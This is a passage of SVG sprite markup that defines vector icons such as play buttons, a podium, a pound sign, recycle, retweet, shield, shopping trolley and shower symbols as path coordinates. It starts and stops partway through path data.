M37.8,6.6c0.2,0,0.3,0,0.4,0C38.1,6.6,37.9,6.6,37.8,6.6L37.8,6.6L37.8,6.6z M34,0C15.2,0,0,15.2,0,34c0,18.8,15.2,34,34,34c18.8,0,34-15.2,34-34C68,15.2,52.8,0,34,0L34,0L34,0z M34,62c-5.9,0-11.4-1.9-16-5 c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0-0.1-0.1c0,0-0.1-0.1-0.2-0.1c-0.1,0-0.1-0.1-0.2-0.1c0,0-0.1,0-0.2-0.1 c-1.5-1.1-2.9-2.3-4.1-3.7c0,0,0-0.1-0.1-0.1c-0.1-0.1-0.1-0.2-0.2-0.2c0,0,0,0,0,0c-0.1-0.2-0.3-0.3-0.4-0.5c0.1,0,0.1-0.1,0.1-0.1 c0-0.1-0.2-0.3-0.3-0.4c0.1,0,0.4,0,0.5-0.3c0.1-0.8-0.3-1.3-0.6-2c0.1,0,0.3,0.1,0.4,0.3c0.2-0.4,0.4-0.8,0.4-1.2 c0-0.2,0-0.4,0-0.6c0-1.2-1-2.3-0.7-3.3c0.4-1.6,1.3-3.1,1.6-4.7c0.1-0.2,0.2-0.3,0.2-0.5c0.2-0.3,0.3-0.6,0.4-0.9 c0.1-0.2,0.1-0.6,0.1-0.8c0-0.2-0.1-0.5-0.1-0.6c0-0.1-0.1-0.3-0.2-0.3c-0.1-0.1-0.4-0.4-0.8-0.6c-0.4-0.3-0.7-0.5-0.7-0.5 c0,0,0,0,0,0c0,0,0,0,0-0.1c0,0,0-0.1-0.1-0.1c0,0,0-0.1,0-0.1c0,0,0,0-0.1,0c0,0,0,0-0.1,0c0,0,0,0-0.1,0c0,0-0.1,0-0.1,0 c-0.1,0-0.1,0-0.1-0.1c0,0-0.1,0-0.1,0c0,0,0,0-0.1,0c0,0-0.2,0-0.4,0c-0.2,0-0.4,0-0.5,0c0,0,0,0.1,0,0.1c0,0.1,0,0.1-0.1,0.1 c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0c0.1-0.7-0.4-1.5-1.1-1.2l0,0.4c-0.6-0.1,0.1-0.7-0.3-0.8c-0.6-0.1-0.3,0.5-0.7,0.7 C9.6,33.1,9.5,32,8.8,31c-0.4-0.9-1.5-1.3-1.6-2.6c0-0.1-0.1-0.3-0.1-0.3c0,0-0.1,0-0.2,0.1c-0.1,0.1-0.1,0.1-0.2,0.1c0,0,0,0,0-0.1 s0-0.2,0.1-0.4c0,0,0-0.1,0-0.1C9.6,15.3,20.7,6.1,34,6.1c1.5,0,2.9,0.1,4.3,0.3c-0.3,0.1-0.5,0.2-0.7,0.3c-0.1,0-0.2,0.1-0.3,0.1 c-0.1,0-0.1,0-0.2,0c0.2,0.1,0.4,0,0.6-0.1c0,0-0.1,0-0.1,0c0,0,0.1,0,0.1,0h0c0,0,0,0,0,0c0,0,0,0,0,0c0.2,0,0.4-0.1,0.5-0.1 c0.1,0,0.3,0,0.4,0c-0.1,0.1-0.2,0.1-0.3,0.2C38.1,6.8,38,6.9,37.7,7h0.4l-0.3,0.3H38c-0.4,0.1-0.7,0.1-1.1,0.1 c0.1-0.3,0.5,0,0.8-0.3c-1.2,0-2.3,0.3-3.4,0.6c-0.2,0.1-0.4,0.1-0.5,0.2c-0.2,0.1-0.4,0.2-0.6,0.3c-0.5,0.2-1.3,0.6-1,0.9 c0.3,0.3,0.5,0.3,0.8,0.4c0.1,0,0.3,0.1,0.4,0.2c0.1,0.2,0.3,0.3,0.4,0.4c0.8,0.1,1.5-0.8,0.8-1.5c0.2-0.1,0.4-0.3,0.5-0.5 c0.2-0.2,0.4-0.3,0.6-0.4c-0.4,0.1-0.4,0.7-0.3,0.8c0.3,0.2,0.6,0.1,0.9-0.1c0.3-0.2,0.6-0.3,1-0.2c-0.1,0.1-0.3,0.2-0.5,0.2 c-0.2,0.1-0.4,0.1-0.6,0.2c-0.4,0-0.5,0.5-0.3,0.8c-0.1-0.1-0.4-0.1-0.5-0.1c-0.1,1.3-1.7,1.5-2.7,0.9c0.1,0,0.4,0.1,0.5-0.1 c0-0.3-0.1-0.3-0.4-0.1V9.7c-0.5-0.1-0.5,0.5-0.5,0.9c-0.1,0-0.4-0.1-0.5-0.1c-1.1,0.8-2.1,1.2-3.3,1.6c-0.2,0.1-0.5,0.2-0.7,0.3 c0.7,0.3,0.7,1.5,0,1.3c-1.7-0.5-3.7-0.9-4,1.2c0,0.3-0.4,0.7-0.1,0.9c1.1,0.8,2.5,0.8,3.7,0.3c0.4-0.1,0.7-0.8,1.1-0.9 c0.2-0.1,0.4-0.2,0.6-0.3c0.2-0.1,0.3-0.3,0.5-0.5c0.2-0.2,0.5-0.3,0.8-0.3c0.3-0.1,0.6-0.1,0.9-0.1c0.2,0,0.4,0,0.6-0.1 c0.9,0.8,2.3,1.8,2.9,3c0.1-0.4,0.5-0.9,1-0.4c-0.5-0.9-2.5-1.8-2.6-3.1c1.3,0.9,2.7,1.6,3.6,3.2c0.1,0.1,0.5,0.3,0.8,0.1 c0.4-0.3,0.3-0.5,0.2-0.7c-0.1-0.2-0.3-0.4,0-0.7c0.1-0.3,0.2-0.2,0.3,0c0.9,1.9,3.4,1,4.3,1.8c1.3,1.1-0.8,2.4-2.4,2.1 c-0.9-0.3-1.7-0.4-2.5-0.7c-0.2,0-0.3-0.1-0.5-0.1c-0.2,0-0.4,0-0.5,0.1c-0.1,0.1-0.2,0.2-0.3,0.3c0,0.1-0.1,0.3-0.1,0.3 c0,0.1-0.1,0.2-0.2,0.2c-0.1,0.1-0.4,0-0.6-0.1C35.2,19.1,35,19,34.9,19c-0.1,0-0.3-0.1-0.6-0.3c-0.1-0.1-0.3-0.1-0.5-0.2 c-0.9,0-2-0.7-1.5-1.7c-0.9-0.3-1.8-0.4-2.7-0.3c-0.2,0-0.5,0.1-0.7,0.1C27.8,17,26.6,17,25.2,17c-0.9,0-1.6,1.1-2,1.9 c-0.1,0.1-0.2,0.3-0.3,0.4c-0.5,0.5-1,1-1.6,1.2c-0.3,0.1-0.5,0.3-0.7,0.4c-1.7,1.3-2.2,3.5-2.7,5.6c0,0.1-0.1,0.2-0.1,0.3 c0,0.1,0,0.2,0,0.4c0,0.1,0,0.4,0,0.5c0,0.1,0,0.3-0.1,0.4c0,0.1,0,0.2,0.1,0.2c0,0,0.1,0.1,0.2,0.1c0.2,0.2,0.3,0.4,0.5,0.6 c0.1,0.2,0.2,0.4,0.3,0.7c1,3.5,4.9,3.2,7.6,2.1c0.2,0,0.4-0.1,0.7-0.1c0.2,0,0.4-0.1,0.6-0.1c0.5,0.1,0.9,0.2,0.9,0.2 c0,0.1,0,0.1,0.1,0.2c0,0,0.1,0.1,0.1,0.1c0,0,0.1,0.1,0.1,0.1c0,0,0.1,0.1,0.1,0.1c0,0,0.1,0.1,0.2,0.2c0.1,0.1,0.4,0.1,0.8,0.1 c0.5,0,0.8,0.2,1,0.6c0.5,1.2-0.4,2.5,0.7,3.4c0.1,0,0.2,0.2,0.3,0.4c0.1,0.2,0.3,0.5,0.5,0.7c0.3,0.5,0.6,1.3,0.7,1.7 s0.2,0.8,0.2,1c0.1,0.1,0.1,0.5,0.1,0.7c0,0.1-0.1,0.3-0.1,0.5c-0.6,0.8-1,1.9-0.9,2.8c0.5,1.6,1.6,3.1,1.9,4.7l0,0.2 c0,0.1,0.1,0.3,0.2,0.3c0.1,0,0.1,0.1,0.1,0.1c0,0,0.1,0.1,0.1,0.1c0,0,0.1,0,0.1,0.1c0,0,0.1,0.2,0.2,0.3c0.1,0.2,0.3,0.4,0.4,0.6 c0.1,0.1,0.2,0.4,0.3,0.6c0,0.2,0.1,0.4,0,0.4c0,0-0.1,0.1-0.1,0.2c0,0.1,0,0.1,0,0.2c0,0.1,0.1,0.2,0.2,0.3 c0.1,0.1,0.2,0.2,0.3,0.3c0.1,0,0.3,0.1,0.5,0.1c0.2,0,0.4,0,0.5,0c0.1,0,0.2-0.1,0.2-0.1c0.1,0,0.1-0.1,0.2-0.2 c0.1-0.1,0.7-0.1,1.4-0.2c0.6-0.3,1.5-0.7,2.2-1c0.4-0.4,0.7-0.8,0.8-0.9c0.1-0.1,0.3-0.4,0.5-0.6c0.2-0.2,0.5-0.5,0.5-0.7 c0-0.2,0.2-0.5,0.2-0.6c0.3-0.4,1-0.4,1-0.8c0.3-1.5,0.8-2.7,1.8-3.9c0.1-0.2,0.2-0.4,0.4-0.6c0.7-1.3,1.1-2.7,1-4.1 c-0.1-0.2-0.1-0.3-0.1-0.5c-0.8-2.8,1.5-4.6,4.2-5.7c0.1-0.2,0.1-0.3,0.2-0.5c0.2-0.5,0.4-1.2,0.6-1.7c0.1-0.2,0.1-0.4,0.2-0.6 c0.4-0.4,0.2-0.9,0.2-1.3C51.6,29,50.8,28.8,50,29c-0.2,0-0.4,0-0.5,0c-0.1,0-0.3-0.1-0.3-0.1c-0.1,0-0.4-0.2-0.8-0.4 c-0.4-0.2-0.4-0.4-0.7-0.5c-0.1-0.1-0.3-0.6-0.5-0.7c-0.2-0.1-0.4-0.5-0.5-0.6c-0.5-0.7-0.9-1.2-1.3-2c-0.5-0.8-1.2-1.6-1.6-2.5 c-0.1-0.2-0.3-0.3-0.4-0.5c-0.1-0.2-0.3-0.3-0.4-0.5c-0.3-0.3-0.5-0.5-0.7-0.7c-0.1-0.1-0.1-0.2,0.1-0.3c0.8-0.4,0.5,0.8,1.2,0.7 c0.1,0.1,0.3,0.3,0.4,0.5c0.1,0.2,0.3,0.3,0.4,0.5c0.2,0.2,0.4,0.4,0.5,0.6c0.7,0.9,1.4,1.8,2.1,2.7c0.1,0.1,0.2,0.3,0.3,0.5 s0.2,0.4,0.3,0.6c0.4,2.4,3.1,1.2,4.5,0.7c0.8-0.4,1.7-0.8,1.9-1.7c0.4-1.9-1.1-2.9-2.3-4c-0.1,1.1-1.3,1.1-1.7,0.3 c-0.1-0.1-0.2-0.3-0.3-0.4c0,0.1-0.1,0.3-0.1,0.4c-0.3-0.7-0.8-1.3-1.2-1.9c0.7,0,1.2,0.4,1.9,0.7c0.2,0.1,0.4,0.2,0.7,0.3 c1.3,0.6,2.7,1.1,4.3,1c0.3-0.1,0.5,0.2,0.6,0.6c0.1,0.2,0.1,0.4,0.1,0.6c0,0.2,0,0.4,0,0.6c0.1-0.2,0.3-0.4,0.4-0.7 c0.1-0.2,0.2-0.5,0.3-0.7c0.5-1.3,0.4-2.8,0-4.2C60.1,22.4,62,28,62,34C62,49.5,49.5,62,34,62L34,62L34,62z M38,6.5 c-0.1,0-0.2,0.1-0.3,0.1C37.8,6.6,37.9,6.5,38,6.5L38,6.5L38,6.5z M37.7,6.6C37.7,6.6,37.7,6.6,37.7,6.6C37.7,6.6,37.7,6.6,37.7,6.6 L37.7,6.6L37.7,6.6z"/>
</symbol>

<symbol id="play-button" viewBox="0 0 200 200">
<g>
	<path class="st0" d="M144,91.3L82.2,49.7c-2.6-1.8-6-2-8.8-0.5c-2.8,1.5-4.6,4.4-4.6,7.6V140c0,3.2,1.8,6.1,4.6,7.6
		c1.3,0.7,2.7,1,4,1c1.7,0,3.4-0.5,4.8-1.5l61.7-41.6c2.4-1.6,3.8-4.3,3.8-7.1S146.3,92.9,144,91.3z"/>
	<path class="st0" d="M100,0.9C45.3,0.9,0.9,45.3,0.9,100s44.4,99.1,99.1,99.1s99.1-44.4,99.1-99.1S154.7,0.9,100,0.9z M100,173.6
		c-40.6,0-73.6-32.9-73.6-73.6S59.4,26.4,100,26.4s73.6,32.9,73.6,73.6S140.6,173.6,100,173.6z"/>
</g>
</symbol>

<symbol id="play-button-triangle" viewBox="0 0 49.6 56.5">
<path class="st0" d="M1.7,52.5V4.2c0-2.3,2.5-3.8,4.5-2.6l41.9,24.2c2,1.2,2,4.1,0,5.2L6.2,55.1C4.2,56.2,1.7,54.8,1.7,52.5z"/>
</symbol>

<symbol id="podium" viewBox="0 0 101 67.4">
<path d="M101,67.4V33.7H67.4V0H33.7v33.7H0v33.7h33.7h33.7H101L101,67.4z M15.3,54.8h5.3l-0.3,2.3h-9v-2 c0.5-0.5,1.1-0.9,1.6-1.4c0.5-0.4,1.1-0.9,1.6-1.4c0.5-0.5,1-0.9,1.4-1.3c0.4-0.4,0.7-0.7,1-1.1c0.3-0.3,0.5-0.7,0.6-1 c0.1-0.3,0.2-0.7,0.2-1.1c0-0.5-0.2-1-0.5-1.3c-0.3-0.3-0.7-0.5-1.2-0.5c-0.6,0-1.1,0.1-1.5,0.4c-0.4,0.3-0.6,0.8-0.8,1.6l-2.5-0.3 c0.1-0.5,0.3-1,0.5-1.5c0.2-0.5,0.5-0.9,0.9-1.3c0.4-0.4,0.8-0.7,1.4-0.9c0.6-0.2,1.2-0.3,2.1-0.3c1.4,0,2.5,0.4,3.3,1.1 c0.8,0.7,1.1,1.7,1.1,2.9c0,0.5-0.1,1-0.2,1.4c-0.1,0.4-0.3,0.9-0.6,1.3c-0.3,0.4-0.6,0.9-1,1.3c-0.4,0.4-0.9,0.9-1.5,1.4 c-0.3,0.2-0.6,0.5-0.9,0.7C15.9,54.2,15.6,54.5,15.3,54.8L15.3,54.8z M52,23.4h-2.7v-9.9L46.8,15l-1.2-1.9l4.1-2.6H52V23.4L52,23.4z M84,50.2c0.7,0.3,1.3,0.7,1.6,1.3c0.3,0.5,0.5,1.1,0.5,1.8c0,0.6-0.1,1.2-0.3,1.7c-0.2,0.5-0.4,0.9-0.8,1.3 c-0.4,0.4-0.9,0.6-1.4,0.9c-0.6,0.2-1.3,0.3-2.1,0.3c-0.9,0-1.7-0.1-2.3-0.4c-0.6-0.3-1.1-0.6-1.5-1c-0.4-0.4-0.6-0.9-0.8-1.4 c-0.2-0.5-0.3-1-0.3-1.6h2.7c0.1,0.8,0.3,1.4,0.6,1.7c0.3,0.3,0.8,0.5,1.5,0.5c0.6,0,1.1-0.1,1.5-0.4c0.4-0.3,0.6-0.7,0.6-1.4 c0-0.6-0.2-1.1-0.5-1.4c-0.3-0.3-0.9-0.4-1.6-0.4H80v-2.3h1.5c1.1,0,1.7-0.6,1.7-1.7c0-0.2,0-0.4-0.1-0.6c-0.1-0.2-0.2-0.4-0.3-0.5 c-0.1-0.1-0.3-0.3-0.5-0.3c-0.2-0.1-0.5-0.1-0.8-0.1c-0.6,0-1.1,0.1-1.4,0.4c-0.4,0.3-0.6,0.8-0.8,1.5l-2.5-0.3 c0.1-0.5,0.3-1,0.5-1.5c0.2-0.5,0.5-0.9,0.9-1.2c0.4-0.3,0.8-0.6,1.4-0.8c0.6-0.2,1.2-0.3,2-0.3c0.7,0,1.4,0.1,1.9,0.3 c0.5,0.2,1,0.4,1.4,0.7c0.4,0.3,0.6,0.7,0.8,1.1c0.2,0.4,0.3,0.9,0.3,1.4c0,0.6-0.1,1.2-0.4,1.7C85,49.5,84.6,49.9,84,50.2L84,50.2z "/>
</symbol>

<symbol id="pound-sign" viewBox="0 0 200 200">
<path class="st0" d="M24.6,164.5c8.5-4.5,15.5-10.7,21.1-18.5c5.6-7.8,8.3-17,8.3-27.6H28.3c-1.1-3.2-2-6.6-2.5-10
		c-0.6-3.5-0.9-6.7-0.9-9.8s0.3-6.2,0.9-9.5c0.6-3.3,1.4-6.6,2.5-9.8H49c-0.9-2.3-1.8-5.6-2.5-10c-0.8-4.4-1.1-8.3-1.1-11.5
		c0-7.5,1.3-14.6,3.8-21.1c2.5-6.5,6.5-12.2,11.9-17.1c5.4-4.9,12.3-8.8,20.7-11.6c8.4-2.8,18.4-4.2,30.1-4.2
		c6.6,0,12.5,0.4,17.7,1.1c5.2,0.8,9.9,1.7,14.1,2.8c4.2,1.1,8.1,2.5,11.5,4s6.6,3,9.6,4.5v41.6c-6-3.4-12.5-6.6-19.2-9.5
		c-6.8-2.9-14.9-4.4-24.3-4.4c-4.7,0-8.5,0.6-11.5,1.7c-2.9,1.1-5.2,2.6-6.9,4.5c-1.7,1.9-2.9,4.1-3.5,6.5c-0.7,2.5-1,5-1,7.6
		c0,3.2,0.2,6,0.7,8.3c0.5,2.4,1.1,4.6,1.8,6.6h41.3c1.1,3.2,2,6.5,2.5,9.8c0.6,3.3,0.8,6.5,0.8,9.5s-0.3,6.3-0.8,9.8
		c-0.6,3.5-1.4,6.8-2.5,10h-34.2c0,7.5-1.7,14.7-5.2,21.4c-3.5,6.7-8.3,12.2-14.3,16.6h41.6v-12.4c3.2-1.7,7.1-3,11.7-3.8
		c4.6-0.9,8.8-1.3,12.6-1.3s7.8,0.4,12,1.3c4.2,0.9,8,2.1,11.2,3.8V197H24.6V164.5z"/>
</symbol>

<symbol id="prospectus" viewBox="0 0 153.08 190.32">
<path class="cls-2" d="M95.25,52.13" transform="translate(-3.25 -2.35)"/><path class="cls-2" d="M40.5,52.13" transform="translate(-3.25 -2.35)"/><line class="cls-1" x1="36.06" y1="49.78" x2="37.25" y2="49.78"/><path class="cls-2" d="M150.82,16h-6.48l0.33,165H17.83l-0.24-8.25H136.5V2.35L8.77,2.38A5.71,5.71,0,0,0,3.25,8.22v178.6a5.71,5.71,0,0,0,5.52,5.85H150.82a5.71,5.71,0,0,0,5.52-5.85v-165A5.71,5.71,0,0,0,150.82,16ZM41.31,31.76c10-4,28.88-3.68,28.88-3.68S89,27.8,99.07,31.76V56a51.65,51.65,0,0,1-28.88,45.15A51.65,51.65,0,0,1,41.31,56V52.13h0V31.76ZM30.57,118.13h79.25v21.75H30.57V118.13Z" transform="translate(-3.25 -2.35)"/>
</symbol>

<symbol id="recycle" viewBox="0 0 200 200">
<g>
	<path class="st0" d="M18.2,125.3c5.2,2.9,11.2,4.3,17.8,4.2l13.9-0.1c-0.9-0.4-2.1-1.1-3.6-2.2c-1.5-1.1-2.3-2.7-2.3-4.8
		c0-1.3,0.4-2.7,1.3-4.3c0.4-0.8,1.1-1.8,2.1-3c1-1.2,2.1-2.5,3.2-3.7c1.1-1.2,2.1-2.3,2.9-3.1c0.8-0.9,1.5-1.5,1.8-1.9l13.1,7.5
		L47.4,74.3L1.9,75.6l13.9,8.3c-0.4,0.3-1,0.9-1.8,1.9c-0.8,1-1.8,2.5-3,4.4c-1.1,2-2.1,4.3-3,6.9c-0.8,2.7-1.2,5.6-1.2,8.9
		c0,2.1,0.2,3.8,0.4,5.3c0.3,1.4,0.7,3,1.4,4.7C9.8,119.3,13,122.4,18.2,125.3z"/>
	<path class="st0" d="M34.7,132.7c-6.5,0.1-12.2-1-17.2-3.3c-5-2.2-8.3-5-10-8.4c0.5,0.9,1.4,2.3,2.5,4.3c1.1,2,2.7,4.7,4.6,8
		c1.9,3.4,3.9,6.9,6,10.6c2.1,3.7,3.6,6.5,4.6,8.3c0.5,1,0.9,1.7,1,2.1c1.6,3.4,3.1,6.4,4.5,9c1.4,2.6,3,5.4,4.8,8.2
		c1.8,2.8,3.6,5.2,5.5,7c1.9,1.8,3.7,2.7,5.4,2.7l50.9-0.5l-0.5-48.8C66.7,132.4,46,132.6,34.7,132.7z"/>
	<path class="st0" d="M147.3,104.8c7.6,11.7,12.5,19.3,14.9,23c2.3,3.6,3.5,5.4,3.7,5.4c4.3-0.2,8.3-1.2,12.1-3
		c3.8-1.9,6.9-3.9,9.4-6.2c2.5-2.3,4.5-4.3,5.8-6c1.4-1.7,2.2-2.9,2.6-3.7c1.1-3.1,1.7-5.9,1.7-8.4c0-1.8-0.4-3.3-1-4.5
		c-0.9-1.5-2.5-4.3-4.6-8.2c-2.1-3.9-5.4-10-9.7-18.1c-2.1-3.9-3.9-7.2-5.4-9.9c-1.5-2.7-2.4-4.4-2.8-5l-40,24.2
		C135.3,86.2,139.8,93.1,147.3,104.8z"/>
	<path class="st0" d="M96.9,24.6c-2.4-4.3-5.2-7.7-8.4-10.4c-3.2-2.6-6.4-4.6-9.6-5.8c-3.2-1.2-5.9-2-8.1-2.3
		c-2.2-0.3-4-0.5-5.3-0.4c-3.4,0.7-5.9,1.4-7.7,2.2c-1.8,0.8-3.1,2-4,3.6c-0.5,0.8-1.4,2.3-2.7,4.5c-1.3,2.2-2.9,5-5,8.4
		c-2.1,3.3-4.4,7.2-7,11.5c-2.6,4.3-4.3,7-4.9,8.1c-3.2,5.2-5,8.2-5.4,8.9l39.6,21.9l30.8-46.2c-0.5-0.9-1.1-1.9-1.8-2.9L96.9,24.6z
		"/>
	<path class="st0" d="M188.8,126.3c-2.6,2.3-5.7,4.3-9.4,6.1c-3.7,1.8-7.7,2.8-12.2,2.9c-0.4,0-11.8,0.1-34.4,0.3l0.1-15.2
		l-23.9,38.1l24.2,38.4l-0.1-16c13.8-0.1,21.5-0.2,23.2-0.2c2.5,0,4.9-1,7.2-3c2.3-2,4.6-4.6,6.8-7.9c2.2-3.3,4.2-6.7,6-10.2
		c1.8-3.5,4.1-8.3,6.9-14.3c1.1-2.4,2.2-4.6,3.3-6.9c0.5-0.9,1.4-2.5,2.7-4.9c2-3.5,3.7-6.5,5-9c1.3-2.5,2.4-5.1,3.3-7.8
		c-0.5,0.8-1.4,2-2.7,3.6C193.3,122.1,191.4,124,188.8,126.3z"/>
	<path class="st0" d="M149.6,62.5l18.9-42.5l-13.8,8.1c-0.4-0.8-1.1-1.9-2-3.5c-0.9-1.5-2.2-3.5-3.7-6c-1.5-2.5-2.8-4.7-4-6.7
		c-1.1-2-1.8-3.3-2.1-3.8c-1.6-2.7-5.3-4.4-11.3-5.1c-5.9-0.7-15.2-0.9-27.8-0.8C91.4,2.5,83,2.6,78.6,2.7C74.1,2.8,70.5,3,67.6,3.5
		c1,0,2.6,0.1,4.8,0.4c2.1,0.3,4.8,1.1,8,2.3c3.2,1.2,6.4,3.2,9.7,6c3.3,2.8,6.2,6.3,8.7,10.7L115.5,51l-13,7.7L149.6,62.5z"/>
</g>
</symbol>

<symbol id="reply" viewBox="0 0 200 200">
<g>
	<path d="M121,6.2L121,6.2L80.5,6.1l0,0l0,0C37.7,6.1,4.2,39.6,4.2,82.3c0,40,31.1,70.4,72.9,72v37.4c0,1.1,0.4,2.8,1.2,3.9
		c1.4,2.2,3.8,3.4,6.2,3.4c1.3,0,2.7-0.4,3.9-1.2c2.6-1.6,63.2-40.4,79-53.8c18.6-15.7,29.7-38.8,29.7-61.7v0c0,0,0,0,0,0s0,0,0-0.1
		C197.1,39.6,163.7,6.2,121,6.2z M158,132.9c-11.1,9.4-47.5,33.3-66.2,45.4v-31.1c0-4-3.3-7.3-7.3-7.3c-0.7,0-3.2,0-3.9,0
		c-35.8,0-61.7-24.2-61.7-57.5c0-34.5,27-61.6,61.6-61.6l40.5,0.1c0,0,0,0,0,0c34.5,0,61.6,27,61.6,61.5
		C182.5,101,173.4,119.9,158,132.9z"/>
</g>
</symbol>

<symbol id="retweet" viewBox="0 0 295 200">
<g>
	<path d="M287.5,137.2c-3.2-3.2-8.4-3.2-11.6,0L248,165.1V45.7c0-22.7-18.4-41.1-41.1-41.1h-73.1c-4.5,0-8.3,3.6-8.3,8.3
		c0,4.5,3.6,8.3,8.3,8.3h73.1c13.7,0,24.7,11,24.7,24.7v119.5l-27.9-27.9c-3.2-3.2-8.4-3.2-11.6,0c-3.2,3.2-3.2,8.4,0,11.6l42,42
		c1.6,1.6,3.6,2.5,5.8,2.5s4.2-0.9,5.8-2.5l42-42C290.8,145.6,290.8,140.5,287.5,137.2z"/>
	<path d="M161,179H88.1c-13.7,0-24.7-11-24.7-24.7V34.8l27.9,27.9c1.6,1.6,3.8,2.5,5.8,2.5c2.2,0,4.2-0.9,5.8-2.5
		c3.2-3.2,3.2-8.4,0-11.6l-42-42c-3.2-3.2-8.4-3.2-11.6,0l-42,42c-3.2,3.2-3.2,8.4,0,11.6c3.2,3.2,8.4,3.2,11.6,0l27.9-27.9v119.5
		c0,22.7,18.4,41.1,41.1,41.1h72.9c4.5,0,8.3-3.6,8.3-8.3C169.3,182.7,165.5,179,161,179z"/>
</g>
</symbol>

<symbol id="right-arrow" viewBox="0 0 200 200">
<path class="st0" d="M151.6,99.3c0,4.5-1.7,9-5.1,12.4l-82.4,82.4c-6.8,6.9-17.9,6.9-24.8,0c-6.8-6.8-6.8-17.9,0-24.7l70.1-70.1
	L42.9,32.8c-6.8-6.8-6.8-17.9,0-24.7s17.9-6.8,24.7,0L146.5,87C149.9,90.4,151.6,94.8,151.6,99.3z"/>
</symbol>

<symbol id="rosette" viewBox="0 0 58.8 68">
<path d="M48.2,41.4c0.1-0.5,0.2-1,0.3-1.6c0-2.7,1.2-4.7,3.5-6c2.3-1.4,2.8-3.2,1.5-5.5c-1.3-2.3-1.3-4.7,0-7 c1.3-2.3,0.8-4.2-1.5-5.5c-2.3-1.4-3.5-3.4-3.5-6c0-2.7-1.4-4-4-4c-2.7,0-4.7-1.2-6-3.5c-1.4-2.3-3.2-2.8-5.5-1.5 c-2.3,1.3-4.7,1.3-7,0c-2.3-1.3-4.2-0.8-5.5,1.5c-1.4,2.3-3.4,3.5-6,3.5c-2.7,0-4,1.4-4,4c0,2.7-1.2,4.7-3.5,6 C4.5,17.1,4,19,5.3,21.3c1.3,2.3,1.3,4.7,0,7c-1.3,2.3-0.8,4.2,1.5,5.5c2.3,1.4,3.5,3.4,3.5,6c0,0.5,0.1,0.9,0.2,1.3L0,61.7l8.8-1 l4.8,7.3c0,0,6.4-13.3,9-18.7c1,0.3,2.1,0.2,3.3-0.5c2.3-1.3,4.6-1.3,7,0c1.3,0.7,2.5,0.9,3.5,0.5l10.8,18.5l3-7.9l8.6,1.1 L48.2,41.4L48.2,41.4z M29.4,40.6c-9,0-16.3-7.3-16.3-16.3c0-9,7.3-16.3,16.3-16.3c9,0,16.3,7.3,16.3,16.3 C45.7,33.3,38.4,40.6,29.4,40.6L29.4,40.6L29.4,40.6z"/>
<path d="M42.2,24.5c0,7.1-5.7,12.8-12.8,12.8c-7.1,0-12.8-5.7-12.8-12.8c0-7.1,5.7-12.8,12.8-12.8 C36.5,11.7,42.2,17.4,42.2,24.5L42.2,24.5L42.2,24.5z"/>
</symbol>

<symbol id="shield" viewBox="0 0 24 24">
<path d="M12 2c2.942 0 6.433 1.171 8.977 2.971-.356 7.492-4.783 13.384-8.977 16.578-4.194-3.194-8.621-9.086-8.977-16.579 2.544-1.799 6.035-2.97 8.977-2.97zm0-2c-3.838 0-8.172 1.671-11 4 0 8.578 5.071 16.1 11 20 5.929-3.9 11-11.422 11-20-2.828-2.329-7.153-4-11-4z"/>
</symbol>

<symbol id="shopping-trolley" viewBox="0 0 80.3 65.1">
<path d="M70.6,42.5l9.5-28.4c0.5-1.4,0.1-2.2-0.3-2.7c-1-1.4-3-1.4-3.4-1.4l-53.7,0l-1.4-6.8C20.9,1.5,19.8,0,17.5,0 H2.4C0.9,0,0,0.7,0,2.2v3.9c0,1.4,0.8,1.8,2.5,1.8h12.7l9.7,41.4c-1.5,1.6-2.4,4-2.4,6.3c0,4.9,3.9,9.4,8.9,9.4c4.7,0,8.2-4.4,8.8-7 h19c0.6,2.6,3.4,7.2,8.8,7.2c4.9,0,8.9-4.3,8.9-9.1c0-4.9-3-9.2-8.8-9.2c-2.4,0-5.3,1.3-6.7,3.3H38.1c-1.7-2.6-4-3.4-6.3-3.5 l-0.3-1.7h35.5C69.6,44.8,70.1,43.8,70.6,42.5L70.6,42.5z M68.1,52.5c1.8,0,3.3,1.5,3.3,3.3c0,1.8-1.5,3.3-3.3,3.3 c-1.8,0-3.3-1.5-3.3-3.3C64.8,54,66.3,52.5,68.1,52.5L68.1,52.5z M34.8,55.8c0,1.9-1.5,3.4-3.4,3.4c-1.9,0-3.4-1.5-3.4-3.4 c0-1.9,1.5-3.4,3.4-3.4C33.2,52.4,34.8,53.9,34.8,55.8L34.8,55.8z"/>
</symbol>

<symbol id="shower" viewBox="0 0 57.4 68">
<path d="M51.4,31.2H6c0-7.7,6.2-13.9,13.9-13.9h3.9V0h9.8v17.3h3.9C45.2,17.3,51.4,23.6,51.4,31.2L51.4,31.2 L51.4,31.2z M31,36.8L31,36.8c0-1.3-1-2.3-2.3-2.3c-1.3,0-2.3,1.1-2.3,2.3c0,1.3,1,2.3,2.3,2.3C30,39.1,31,38.1,31,36.8L31,36.8 L31,36.8z M31,56.1L31,56.1c0-1.3-1-2.4-2.3-2.4c-1.3,0-2.3,1.1-2.3,2.4c0,1.3,1,2.3,2.3,2.3C30,58.4,31,57.4,31,56.1L31,56.1 L31,56.1z M31,46.5L31,46.5c0-1.4-1-2.3-2.3-2.3c-1.3,0-2.3,1-2.3,2.3c0,1.3,1,2.3,2.3,2.3C30,48.8,31,47.7,31,46.5L31,46.5L31,46.5 z M31,65.7L31,65.7c0-1.3-1-2.3-2.3-2.3c-1.3,0-2.3,1-2.3,2.3c0,1.3,1,2.3,2.3,2.3C30,68,31,67,31,65.7L31,65.7L31,65.7z M56,65.3 c1.2-0.5,1.8-1.8,1.3-3l0,0c-0.5-1.2-1.8-1.8-3-1.3c-1.2,0.5-1.7,1.9-1.3,3c0.4,0.9,1.2,1.5,2.1,1.5C55.4,65.4,55.7,65.4,56,65.3 L56,65.3L56,65.3z M52.8,56.5c1.2-0.5,1.7-1.8,1.3-3l0,0c-0.5-1.2-1.8-1.8-3-1.3c-1.2,0.5-1.8,1.8-1.3,3c0.4,0.9,1.2,1.5,2.1,1.5 C52.2,56.7,52.5,56.6,52.8,56.5L52.8,56.5L52.8,56.5z M49.4,47.8c1.2-0.4,1.9-1.7,1.5-2.9v0c-0.4-1.2-1.7-1.9-2.9-1.5 c-1.2,0.4-1.9,1.7-1.6,2.9c0.3,1,1.2,1.6,2.2,1.6C48.9,47.9,49.1,47.9,49.4,47.8L49.4,47.8L49.4,47.8z M46.4,39 